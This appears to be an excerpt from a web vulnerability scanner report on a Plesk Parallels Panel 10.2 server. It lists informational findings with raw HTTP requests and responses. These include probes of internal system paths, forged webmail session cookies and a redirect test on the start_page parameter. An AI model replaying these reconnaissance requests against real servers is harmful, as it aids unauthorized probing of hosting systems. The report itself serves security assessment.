| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /usr/local/ |
| GET /usr/local/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /usr/local/psa/ |
| GET /usr/local/psa/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /usr/local/psa/bin/ |
| GET /usr/local/psa/bin/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /usr/local/psa/bin |
| GET /usr/local/psa/bin Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | / |
| GET /?start_page=%22http:/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Cookie: locale=en-US; PHPSESSID=d2d161e01f |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 16:00:43 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 16:00:43 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-Type: text/html; charset=utf-8 Date: Sat, 24 Sep 2011 16:00:43 GMT Server: sw-cp-server Content-Length: 32 Non-relative URL in start_page. |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/chk.js.php |
| GET /javascript/chk.js.php HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 200 OK Content-Type: text/html; charset=utf-8 Date: Fri, 23 Sep 2011 18:24:07 GMT Server: sw-cp-server Content-Length: 8419 function chk_quotes(str) { re = /(\'.*\")|(\".*\')/; return str.search(re) == -1; } function chk_pd_name(dir) { re = /^[0-9a-zA-Z-_.\/]+$/; // forbid /../ and // and ^./ and ^../ and /./ and / ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/admin-home/disable |
| GET /smb/admin-home/disable Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 12:14:23 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 12:14:23 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-Type: application/json Date: Sat, 24 Sep 2011 12:14:23 GMT Server: sw-cp-server Content-Length: 2 [] |